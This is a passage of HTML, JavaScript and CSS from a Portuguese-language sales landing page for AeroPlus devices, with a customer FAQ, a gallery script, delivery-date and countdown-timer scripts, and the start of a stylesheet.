                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-30202392">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-52805308"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43856152">Posso parcelar a compra?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-6985508"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21573380">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-92058060">Sim! Aceitamos parcelamento no cartão de crédito com diversas opções e condições acessíveis.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-86085104">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-53110965"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59203407">O consumo de energia é alto?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-89708053"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10064499">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-86167015">Não. Os nossos aparelhos foram desenvolvidos para ser econômico, utilizando energia de forma inteligente e com proteção contra desperdício.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-48212048">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-91330365"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41492390">É fácil de instalar?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98260265"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-70853890">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62746166">Sim. Basta ligar em qualquer tomada. O mesmo aparelho funciona em 110v e 220v.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83577188">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-28140309"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31021604">E se eu me arrepender?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66607626"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-74577693">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24781896">Você pode solicitar o cancelamento dentro do prazo de 90 dias após o recebimento do produto. Basta entrar em contato com nossa equipe de suporte.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-33336255">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78038497"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-75364998">Esse produto tem durabilidade ou vai quebrar rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-25457862"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21991285">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-6835501">Nossos aparelhos são fabricados com materiais de alta resistência e passam por testes rigorosos de qualidade. É um investimento de longo prazo.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-6360724">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-87127040"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-63171308">﻿As máquinas estão disponíveis para entrega em todo Brasil?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-12814752"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18690534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99494097">Sim, as máquinas estão disponíveis para entrega em todo território Brasileiro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83748072">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-81337546"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99116647">Consigo retirar no centro de distribuição?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-95471487"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-48544722">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-90668325">Não é possível retirar no centro e distribuíção. Todo o envio é feito por transportadora ou correios.﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line content-v-center" type="section" bg-color2="transparent" style="background-color: rgb(51, 51, 51); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-26984186">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-73422364">
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px; margin-bottom: 10px; color: rgb(255, 255, 255);" css-mb="10" id="p-76391878">© AeroPlus Todos os Direitos Reservados</p>
                    <p class="active-select font-small-mobile font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); margin-top: 15px; text-align: center;" css-mt="15" id="p-20869938">﻿<b>ATENÇÃO:</b> Preços e condições de pagamento exclusivos para compras <b>AQUI NO SITE OFICIAL</b>, podendo variar com o tempo da oferta. Evite comprar produtos em outras lojas, muito abaixo do preço de tabela. Caso você adquira os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas‌.﻿﻿‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section></main>

    </div><div class="body-code">

    </div>
    
    
 
    
    
    
  
    


    
    
    <script src="assets/interface.js" defer></script>
<script>
(function(){
  document.querySelectorAll('.pagee-img-gallery').forEach(function(g){
    var thumbs = Array.prototype.slice.call(g.querySelectorAll('.pagee-img-gallery-thumb'));
    var main = g.querySelector('.pagee-img-gallery-amp-img');
    if(!thumbs.length || !main) return;
    var urls = thumbs.map(function(t){ var m = (t.getAttribute('style')||'').match(/url\((?:&quot;|"|')?([^"')&]+)/); return m ? m[1] : ''; });
    var i = 0;
    function show(n){
      i = (n + thumbs.length) % thumbs.length;
      main.style.backgroundImage = 'url("' + urls[i] + '")';
      main.style.backgroundSize = 'contain';
      main.style.backgroundRepeat = 'no-repeat';
      main.style.backgroundPosition = '50% 50%';
      main.style.backgroundColor = '#fff';
      thumbs.forEach(function(t,k){ t.classList.toggle('pagee-img-gallery-thumb-show', k===i); t.style.opacity = k===i ? '1' : '.6'; });
    }
    thumbs.forEach(function(t,k){ t.style.cursor='pointer'; t.addEventListener('click', function(e){ e.stopPropagation(); show(k); }); });
    var b = g.querySelector('.pagee-img-gallery-back'), n = g.querySelector('.pagee-img-gallery-next');
    if(b) b.addEventListener('click', function(e){ e.stopPropagation(); show(i-1); });
    if(n) n.addEventListener('click', function(e){ e.stopPropagation(); show(i+1); });
    show(0);
  });
})();
</script>
<script>
(() => {
  const timeZone = 'America/Sao_Paulo';
  const calendar = new Intl.DateTimeFormat('pt-BR', {
    timeZone, year: 'numeric', month: 'numeric', day: 'numeric'
  });
  const display = new Intl.DateTimeFormat('pt-BR', {
    timeZone: 'UTC', year: 'numeric', month: '2-digit', day: '2-digit'
  });
  const dates = document.querySelectorAll('[data-date-offset], [data-delivery-date]');

  function updateDates() {
    const parts = calendar.formatToParts(new Date());
    const day = Number(parts.find(part => part.type === 'day').value);
    const month = Number(parts.find(part => part.type === 'month').value) - 1;
    const year = Number(parts.find(part => part.type === 'year').value);
    const lastDay = new Date(Date.UTC(year, month + 1, 0)).getUTCDate();

    for (const element of dates) {
      let date;
      if (element.dataset.deliveryDate === 'start') {
        date = Date.UTC(year, month, Math.min(29, lastDay));
      } else if (element.dataset.deliveryDate === 'end') {
        date = Date.UTC(year, month + 1, 1);
      } else {
        date = Date.UTC(year, month, day + Number(element.dataset.dateOffset));
      }
      element.textContent = display.format(date);
    }
  }

  updateDates();
  window.addEventListener('pageshow', updateDates);
  document.addEventListener('visibilitychange', updateDates);
  window.setInterval(updateDates, 60_000);
})();

</script>
<script>
(() => {
  const countdown = document.getElementById('countdown-95175737');
  const units = ['days', 'hours', 'minutes', 'seconds'];
  const fields = units.map(unit => countdown.querySelector('.pagee-countdown-' + unit));
  const [hours, minutes, seconds] = countdown.getAttribute('countdowntime').split(':').map(Number);
  const duration = (hours * 3600 + minutes * 60 + seconds) * 1000;
  const key = 'aeroplus-promotion-deadline';
  let deadline = Date.now() + duration;

  try {
    const savedDeadline = Number(window.sessionStorage.getItem(key));
    if (savedDeadline > 0) deadline = savedDeadline;
    else window.sessionStorage.setItem(key, String(deadline));
  } catch {
    // The timer still runs when storage is unavailable.
  }

  function render() {
    const remaining = Math.max(0, Math.ceil((deadline - Date.now()) / 1000));
    const values = [
      Math.floor(remaining / 86400),
      Math.floor(remaining / 3600) % 24,
      Math.floor(remaining / 60) % 60,
      remaining % 60
    ];
    fields.forEach((field, index) => {
      field.textContent = String(values[index]).padStart(2, '0');
    });
    if (remaining > 0) window.setTimeout(render, 250);
  }

  render();
})();

</script>
</body> </html>
---- assets/747bb4f270-vslpagee.css ----
@import url("63cf67755d-css");
/*@import url("e60f009ca2-css2"); */



/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/*.active-select{z-index: 1}*/





html {
    color: #222;

    line-height: 1.4;
    font-size: 18px;
    font-family: Roboto;
    font-weight: 400;
   overflow-X: hidden;
}


::-moz-selection {
    background: #262626;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

::not([type=title])::selection {
    background: #000 !important;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

#PageTime{display: none;}
/* ==========================================================================
   Author's custom styles
   ========================================================================== */

.body-code, .body-code-start  {
   height: 0;
    position: fixed;
    z-index: 0;
    opacity: 0;
    pointer-events: none;
}

#body * {
    border-color: #333
}
#body  {
 color-scheme: light;
}
   
body:has(#body.no_brand) #bypagee,#bypagee.bypagee-hidden {
    display: none !important
}

#bypagee {
    position: fixed;
    bottom: 0;
    right: 0;
    font-size: 8px;
    font-family: Arial;
    font-weight: 600;
    padding: .4em;
    background: #000;
    color: #fff;
    border-radius: 5px 0 0 0;
    display: inline;
    z-index: 9999;
    width: auto !important;
    margin: 0 !important;
    border: solid #555555;
    border-width: 1px 0 0 1px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    cursor: pointer;
    line-height: 1em;
    transition: .3s
}

.page-center #bypagee {
    position: absolute;
}

#bypagee:hover {
    font-size: 13px !important;
}

#bypagee:before {
    content: '';
    width: 1.6em;
    height: 1.6em;
    display: none;
    background-color: #000;
    background-image: url("data:image/svg+xml,%3Csvg height='100%25' stroke-miterlimit='10' style='fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;' version='1.1' viewBox='0 0 2048 2048' width='100%25' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:vectornator='http://vectornator.io' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3ClinearGradient gradientTransform='matrix(1 0 0 1 0 0)' gradientUnits='userSpaceOnUse' id='LinearGradient' x1='58.5' x2='1989.5' y1='1024' y2='1024'%3E%3Cstop offset='0' stop-color='%239800ff'/%3E%3Cstop offset='1' stop-color='%231d53e2'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Sem-Título' vectornator:layerName='Sem Título'%3E%3Cpath d='M135.5 104L148.5 104L178.5 106L199.5 109L235.5 117L272.5 128L306.5 141L323.5 149L335.5 157L342.5 164L348.5 174L354.5 195L365.5 250L367.5 266L370.5 266L373.5 257L381.5 229L387.5 201L394.5 164L399.5 144L402.5 136L404.5 136L407.5 148L416.5 187L424.5 228L429.5 266L432.5 305L433.5 349L431.5 383L433.5 383L445.5 347L453.5 313L467.5 229L470.5 218L480.5 212L487.5 210L488.5 211L490.5 220L494.5 226L499.5 232L493.5 229L501.5 239L508.5 246L515.5 254L544.5 283L551.5 291L573.5 313L580.5 321L596.5 337L603.5 345L611.5 353L618.5 361L628.5 372L629.5 376L629.5 378L635.5 387L641.5 405L644.5 421L645.5 439L643.5 468L630.5 582L626.5 626L625.5 648L628.5 647L634.5 635L641.5 616L652.5 565L672.5 467L675.5 460L688.5 460L694.5 463L708.5 477L717.5 488L729.5 502L732.5 505L732.5 507L735.5 508L739.5 512L739.5 514L743.5 516L743.5 518L747.5 520L752.5 526L748.5 524L739.5 516L737.5 515L746.5 526L758.5 539L770.5 553L777.5 560L784.5 568L786.5 571L782.5 569L777.5 565L786.5 576L799.5 592L806.5 600L803.5 601L805.5 604L817.5 620L817.5 623L820.5 624L819.5 627L828.5 641L833.5 654L836.5 662L838.5 669L839.5 684L835.5 707L829.5 735L824.5 774L822.5 799L821.5 821L821.5 914L820.5 945L818.5 965L822.5 964L826.5 951L838.5 906L852.5 857L860.5 831L876.5 787L908.5 709L915.5 695L917.5 695L921.5 705L932.5 719L932.5 722L933.5 725L940.5 735L942.5 739L944.5 741L942.5 741L947.5 750L951.5 756L951.5 759L953.5 759L955.5 767L961.5 775L962.5 778L964.5 779L966.5 787L976.5 801L976.5 803L979.5 804L979.5 806L982.5 807L978.5 808L994.5 830L998.5 834L995.5 834L995.5 835L1004.5 846L1015.5 860L1019.5 868L1029.5 881L1036.5 892L1040.5 905L1042.5 917L1043.5 935L1045.5 1016L1048.5 1092L1050.5 1119L1053.5 1136L1062.5 1168L1067.5 1183L1071.5 1196L1071.5 1198L1073.5 1197L1074.5 1192L1077.5 1146L1078.5 1049L1080.5 1023L1086.5 987L1092.5 964L1098.5 948L1101.5 947L1099.5 966L1096.5 994L1095.5 1031L1097.5 1062L1103.5 1104L1109.5 1134L1120.5 1182L1131.5 1226L1135.5 1238L1140.5 1239L1141.5 1211L1141.5 1197L1138.5 1163L1129.5 1097L1127.5 1073L1127.5 1046L1130.5 1008L1132.5 988L1134.5 988L1142.5 999L1151.5 1008L1166.5 1019L1188.5 1033L1206.5 1044L1216.5 1051L1221.5 1055L1236.5 1070L1243.5 1084L1246.5 1095L1250.5 1115L1255.5 1131L1257.5 1135L1259.5 1144L1264.5 1153L1265.5 1157L1271.5 1167L1275.5 1172L1274.5 1175L1282.5 1186L1293.5 1199L1305.5 1211L1305.5 1213L1307.5 1213L1307.5 1215L1303.5 1213L1298.5 1209L1304.5 1216L1311.5 1224L1326.5 1240L1335.5 1249L1342.5 1257L1353.5 1269L1361.5 1280L1367.5 1291L1374.5 1307L1379.5 1324L1382.5 1345L1382.5 1384L1378.5 1431L1373.5 1477L1371.5 1510L1371.5 1532L1373.5 1554L1378.5 1579L1384.5 1600L1392.5 1620L1399.5 1632L1403.5 1641L1411.5 1652L1422.5 1664L1432.5 1674L1432.5 1676L1434.5 1676L1441.5 1684L1452.5 1694L1460.5 1701L1473.5 1711L1487.5 1720L1500.5 1730L1527.5 1748L1540.5 1757L1559.5 1769L1573.5 1778L1589.5 1787L1612.5 1798L1639.5 1811L1667.5 1824L1699.5 1839L1732.5 1854L1762.5 1867L1792.5 1879L1831.5 1893L1863.5 1903L1884.5 1908L1925.5 1915L1953.5 1920L1981.5 1927L1989.5 1931L1988.5 1934L1972.5 1938L1949.5 1942L1932.5 1944L1891.5 1944L1866.5 1941L1843.5 1937L1811.5 1929L1775.5 1917L1741.5 1904L1711.5 1891L1684.5 1879L1656.5 1867L1641.5 1860L1608.5 1844L1580.5 1830L1558.5 1818L1526.5 1801L1504.5 1789L1487.5 1780L1447.5 1760L1413.5 1745L1383.5 1734L1354.5 1725L1329.5 1719L1309.5 1716L1297.5 1715L1267.5 1715L1238.5 1718L1200.5 1725L1161.5 1735L1128.5 1746L1102.5 1758L1080.5 1770L1059.5 1783L1034.5 1800L1016.5 1813L1002.5 1823L987.5 1833L983.5 1835L983.5 1822L986.5 1812L992.5 1803L1004.5 1790L1034.5 1760L1042.5 1753L1051.5 1745L1064.5 1736L1082.5 1726L1110.5 1713L1124.5 1707L1127.5 1701L1108.5 